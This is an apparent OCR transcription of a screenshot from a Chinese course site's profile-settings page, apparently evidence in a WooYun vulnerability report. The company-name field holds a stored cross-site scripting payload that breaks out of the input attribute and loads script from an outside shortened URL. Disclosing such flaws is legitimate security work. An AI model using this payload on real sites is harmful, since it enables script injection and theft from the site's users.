 续费VIP
基本信息 个人资料 职业信息 头像设置
你的职业： 学生
个人中心
公司名称： "><script src=http://is.gd/dFKpfL>< " placeholder="目前就职公司" />
我的课程
工作年限： 1年以下
免费VIP
技术方向： Android开发入门 Android应用开发 Android游戏开发 iOS开发入门 iOS应用开发
我的F码
iOS游戏开发 HTML5开发相关 基础工具使用（如SVN，Git等） 职业生涯规划相关
账号设置
开发经验：
一键绑定
保存资料
www.wooyun.org